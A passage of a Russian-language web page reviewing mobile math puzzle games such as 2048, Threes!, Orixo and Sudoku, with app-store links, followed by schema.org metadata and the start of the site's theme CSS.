\u0441\u0447\u0438\u0442\u0430\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b.\r\n\r\n\u0418\u0433\u0440\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435 \u0438\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u0438\u043c\u0435\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e 4 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u0430, \u043e\u0434\u043d\u0430\u043a\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0440\u0430\u0441\u0442\u0438 \u0434\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432 4 \u043d\u0430 4, \u0442\u043e \u0435\u0441\u0442\u044c 16 \u043a\u043b\u0435\u0442\u043e\u043a. \u0412 \u0441\u0430\u043c\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0435 \u043d\u0430 \u043f\u043e\u043b\u0435 \u0435\u0441\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0438\u0441\u043b\u0430 4 \u0438 2, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u043e\u043b\u0435\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0447\u0438\u0441\u043b\u0430. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u2014 2048, \u043d\u043e \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u044c \u0435\u0433\u043e \u043d\u0435\u043f\u0440\u043e\u0441\u0442\u043e: \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e \u0438\u043b\u0438 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e, \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0434\u0438\u0430\u0433\u043e\u043d\u0430\u043b\u0438 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e.\r\n\r\n\u041f\u0440\u0438 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0438 \u0447\u0438\u0441\u043b\u0430 512 \u043d\u0443\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0434\u0443\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0448\u0430\u0433\u043e\u0432 \u0432\u043f\u0435\u0440\u0435\u0434. \u0412\u044b, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043d\u0435 \u043d\u0430\u0443\u0447\u0438\u0442\u0435\u0441\u044c \u0432\u044b\u0447\u0438\u0441\u043b\u044f\u0442\u044c \u043b\u043e\u0433\u0430\u0440\u0438\u0444\u043c\u044b, \u043d\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0438\u0437\u0443\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0447\u0438\u0441\u043b\u0430 2!\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ketchapp.play2048\">Android<\/a> \u0438 <a href=\"https:\/\/apps.apple.com\/us\/app\/2048\/id840919914\">iPhone<\/a>.\r\n<h2>Threes!<\/h2>\r\n[gallery size=\"medium\" columns=\"3\" link=\"file\" ids=\"46851,46849,46850\"]\r\n\r\n\u0421\u0443\u0442\u044c \u0438\u0433\u0440\u044b \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0442\u0430\u043a\u0430\u044f \u0436\u0435, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439: \u043d\u0443\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c \u0446\u0438\u0444\u0440\u044b \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u044b\u0435 \u0447\u0438\u0441\u043b\u0430. \u041d\u0430 \u0438\u0433\u0440\u043e\u0432\u043e\u043c \u043f\u043e\u043b\u0435 \u0443 \u0432\u0430\u0441 \u0431\u0443\u0434\u0443\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0440\u0430\u0442\u043d\u044b\u0435 \u0434\u0432\u0443\u043c \u0447\u0438\u0441\u043b\u0430, \u043d\u043e \u0438 1, 3 \u0438 \u0442. \u0434.\r\n\r\n\u0427\u0435\u043c \u043e\u043d\u0438 \u0431\u043e\u043b\u044c\u0448\u0435, \u0442\u0435\u043c \u0442\u0440\u0443\u0434\u043d\u0435\u0435 \u0438\u043c \u00ab\u043f\u043e\u0434\u0440\u0443\u0436\u0438\u0442\u044c\u0441\u044f\u00bb \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438. \u0413\u043b\u0430\u0432\u043d\u043e\u0435, \u0447\u0442\u043e \u0438\u0433\u0440\u0430 \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f: \u0432\u044b \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u0437\u043d\u0430\u0442\u044c, \u043d\u0438\u0437\u043a\u0438\u0439 \u0443 \u0432\u0430\u0441 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u043a\u0438\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0438\u0433\u0440\u0430\u0442\u044c \u0438\u043b\u0438 \u043f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c.\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=vo.threes.free\">Android<\/a> \u0438 <a href=\"https:\/\/apps.apple.com\/us\/app\/threes\/id779157948\">iPhone<\/a>.\r\n<h2>Heatos<\/h2>\r\n[gallery size=\"medium\" ids=\"46840,46841,46842\" columns=\"3\" link=\"file\"]\r\n\r\n\u0412\u0430\u0448\u0430 \u0433\u043b\u0430\u0432\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430 \u2014 \u0443\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u044b, \u0441\u043b\u043e\u0436\u0438\u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0435 \u043a\u043b\u0435\u0442\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439. \u0418\u043c\u0435\u0439\u0442\u0435 \u0432 \u0432\u0438\u0434\u0443, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0434\u0432\u0435 \u043d\u0438\u0437\u043a\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u044b, \u0438\u043d\u0430\u0447\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u043d\u0438\u0437\u043a\u0443\u044e \u0446\u0438\u0444\u0440\u0443. \u0422\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0443 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c \u043f\u043e \u043f\u043e\u043b\u044e, \u043d\u043e \u0442\u043e\u0433\u0434\u0430 \u0431\u0443\u0434\u0435\u0442 \u0442\u0435\u0440\u044f\u0442\u044c\u0441\u044f \u0442\u0435\u043f\u043b\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0441 \u0445\u043e\u043b\u043e\u0434\u043e\u043c \u0441 \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e\u043c \u0445\u043e\u0434\u043e\u0432!\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f Android \u0438 <a href=\"https:\/\/apps.apple.com\/us\/app\/heatos\/id1034519176\">iPhone<\/a>.\r\n<h2>Hard Math Game<\/h2>\r\n[gallery size=\"medium\" ids=\"46843,46845,46844\" columns=\"3\" link=\"file\"]\r\n\r\nHard Math Game \u2014 \u044d\u0442\u043e 120 \u0443\u0440\u043e\u0432\u043d\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u0432\u0440\u0443\u0447\u043d\u0443\u044e. \u042d\u0442\u043e \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0441\u043b\u043e\u0436\u043d\u0430\u044f \u0433\u043e\u043b\u043e\u0432\u043e\u043b\u043e\u043c\u043a\u0430. \u0412 \u043d\u0435\u0439\u00a0\u043d\u0435\u0442 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0437\u0430\u0434\u0430\u0447 \u043d\u0430 \u0441\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u0443\u043c\u043d\u043e\u0436\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u2014 \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u043c\u043e\u0437\u0433\u043e\u0432\u043e\u0439 \u0448\u0442\u0443\u0440\u043c, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u043e\u0442\u0432\u0435\u0442.\r\n\r\n\u0417\u0430\u0434\u0430\u0447\u0438 \u0441\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u043e \u0442\u0435\u043c\u0430\u043c. \u041a\u0430\u0436\u0434\u044b\u0439 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u043d\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u0431\u043e\u043d\u0443\u0441\u044b \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0441\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u0447\u0442\u043e-\u0442\u043e \u0437\u0430\u0431\u044b\u0442\u043e\u0435 \u0438\u043b\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u0442\u044c \u0443\u0440\u043e\u0432\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0424\u0438\u0431\u043e\u043d\u0430\u0447\u0447\u0438.\r\n\r\n\u0417\u0432\u0435\u0437\u0434\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0437\u0430 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043e\u0442\u043a\u0440\u043e\u044e\u0442 \u0438\u043c\u0435\u043d\u0430 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a \u0424\u0443\u0440\u044c\u0435, \u041f\u0438\u0444\u0430\u0433\u043e\u0440, \u043c\u043d\u043e\u0433\u0438\u0445 \u0434\u0440\u0443\u0433\u0438\u0445. \u0412\u0441\u0435, \u0447\u0442\u043e \u0437\u0434\u0435\u0441\u044c \u043d\u0443\u0436\u043d\u043e \u2014 \u044d\u0442\u043e \u043b\u043e\u0433\u0438\u043a\u0430 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c \u0434\u0443\u043c\u0430\u0442\u044c. \u0414\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043b\u0438 \u0432\u044b \u0443\u043c\u043d\u044b \u0432 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0439\u0442\u0438 \u0432\u0441\u0435 \u0443\u0440\u043e\u0432\u043d\u0438?\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f Android.\r\n<h2>Orixo<\/h2>\r\n[gallery size=\"medium\" columns=\"3\" link=\"file\" ids=\"46846,46848,46847\"]\r\n\r\n\u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442\u0435\u0441\u044c \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u043e\u0439 \u0438 \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c\u0438, \u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043a\u0443, \u0442\u043e \u0432\u0430\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c Orixo. \u042d\u0442\u043e \u0438\u0433\u0440\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u044f \u0441 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0443\u043a\u043b\u043e\u043d\u043e\u043c. \u041f\u043e\u0441\u043b\u0435 \u0435\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 150 \u0443\u0440\u043e\u0432\u043d\u0435\u0439, \u043a\u0430\u0436\u0434\u044b\u0439 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442 \u0432\u0430\u0441 \u0445\u043e\u0440\u043e\u0448\u0435\u043d\u044c\u043a\u043e \u043f\u043e\u0434\u0443\u043c\u0430\u0442\u044c.\r\n\r\n\u041f\u043e\u043d\u0430\u0447\u0430\u043b\u0443 Orixo \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u043a\u043e\u0439 \u0438 \u0434\u0430\u0436\u0435 \u0441\u043a\u0443\u0447\u043d\u043e\u0439. \u041d\u043e, \u043a\u0430\u043a \u0438 \u0432 \u043b\u044e\u0431\u043e\u0439 \u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0439 \u0438\u0433\u0440\u0435, \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0441\u043b\u043e\u0436\u043d\u044f\u0442\u044c\u0441\u044f \u043f\u043e \u043c\u0435\u0440\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f. \u0417\u0430\u0434\u0430\u0447\u0430 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u0435 \u043a\u043b\u0435\u0442\u043a\u0438 \u043f\u043e \u0447\u0438\u0441\u043b\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u043e\u044f\u0442 \u0440\u044f\u0434\u043e\u043c \u0434\u0440\u0443\u0433 \u0441 \u0434\u0440\u0443\u0433\u043e\u043c. \u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0441\u043e\u0432\u0435\u0442 \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c \u2014 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044f\u0447\u0435\u0435\u043a. \u041b\u0443\u0447\u0448\u0435 \u043d\u0430\u0447\u0430\u0442\u044c \u0441 \u0441\u0430\u043c\u044b\u0445 \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0447\u0438\u0441\u0435\u043b.\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.logisk.orixo\">Android<\/a> \u0438 <a href=\"https:\/\/apps.apple.com\/us\/app\/orixo\/id1449230416\">iPhone<\/a>.\r\n<h2>Math Riddles<\/h2>\r\n[gallery size=\"medium\" ids=\"46852,46853,46854\" columns=\"3\" link=\"file\"]\r\n\r\n\u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f <a href=\"https:\/\/geeker.ru\/games\/matematicheskie-igry-na-android-i-ios\/\">\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0433\u043e\u043b\u043e\u0432\u043e\u043b\u043e\u043c\u043a\u0438<\/a>, \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439. Math Riddles \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0442\u043e\u0442 \u0436\u0435 \u043f\u043e\u0434\u0445\u043e\u0434, \u0447\u0442\u043e \u0438 \u043f\u0440\u0438 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 IQ: \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b, \u043f\u0440\u044f\u0447\u0443\u0442\u0441\u044f \u0437\u0430 \u0437\u0430\u0434\u0430\u0447\u043a\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438. \u041f\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u043e \u0433\u043e\u043b\u043e\u0432\u043e\u043b\u043e\u043c\u043a\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0441\u043b\u043e\u0436\u043d\u0435\u0435.\r\n\r\n\u0418\u0433\u0440\u0430 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430 \u2014 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u0443\u0440\u043e\u0432\u043d\u044f\u043c \u0431\u0435\u0437 \u043a\u0430\u043a\u043e\u0439-\u043b\u0438\u0431\u043e \u043e\u043f\u043b\u0430\u0442\u044b. \u041d\u043e \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0443, \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0439 \u0440\u043e\u043b\u0438\u043a.\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.BlackGames.MathRiddles\">Android<\/a> \u0438 <a href=\"https:\/\/apps.apple.com\/id\/app\/math-riddles-and-puzzles\/id1455734504\">iPhone<\/a>.\r\n<h2>Sudoku<\/h2>\r\n[gallery size=\"medium\" ids=\"46861,46863,46862\" columns=\"3\" link=\"file\"]\r\n\r\n\u0421\u0443\u0434\u043e\u043a\u0443 \u2014 \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0438\u0433\u0440\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0438 \u0447\u0438\u0441\u0435\u043b. \u0413\u043b\u0430\u0432\u043d\u043e\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u0438 \u0446\u0438\u0444\u0440\u044b \u043d\u0435 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u043b\u0438\u0441\u044c \u0432 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0441\u0435\u043a\u0442\u043e\u0440\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438 \u0438 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438. \u0418 \u044d\u0442\u043e \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0432 \u0438\u0433\u0440\u0435! \u0414\u043b\u044f \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043f\u0443\u0441\u0442\u044b\u0435 \u044f\u0447\u0435\u0439\u043a\u0438 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0430\u043a\u0443\u044e \u0446\u0438\u0444\u0440\u0443 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c, \u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u043e\u0439.\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.kraisoft.sudoku\">Android<\/a>.",
    "author": {
        "@type": "Person",
        "name": "\u0406\u0433\u043e\u0440 \u0412\u043e\u043b\u043e\u0434\u0438\u043c\u0438\u0440\u043e\u0432",
        "url": "https:\/\/geeker.ru\/uk\/author\/admin\/",
        "sameAs": [
            "https:\/\/twitter.com\/DefneVar",
            "https:\/\/vk.com\/id400849712"
        ]
    },
    "articleSection": [
        "\u0418\u0433\u0440\u044b"
    ],
    "publisher": {
        "@type": "Organization",
        "name": "\u0413\u0456\u043a\u0435\u0440",
        "url": "https:\/\/geeker.ru\/uk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"
        },
        "sameAs": [
            "https:\/\/vk.com\/geeker",
            "https:\/\/twitter.com\/geeker_ru",
            "https:\/\/geeker.ru\/feed\/"
        ]
    }
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "hentry",
    "entry-title": "8 \u043b\u0443\u0447\u0448\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0433\u0440 \u0434\u043b\u044f Android \u0438 iPhone",
    "published": "2020-01-25 08:59:10",
    "updated": "2023-09-22 15:53:03"
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "\u0434\u043e\u0434\u043e\u043c\u0443",
            "item": "https:\/\/geeker.ru\/uk"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "\u0406\u0433\u0440\u0438",
            "item": "https:\/\/geeker.ru\/uk\/games\/"
        }
    ]
}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #4886ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, 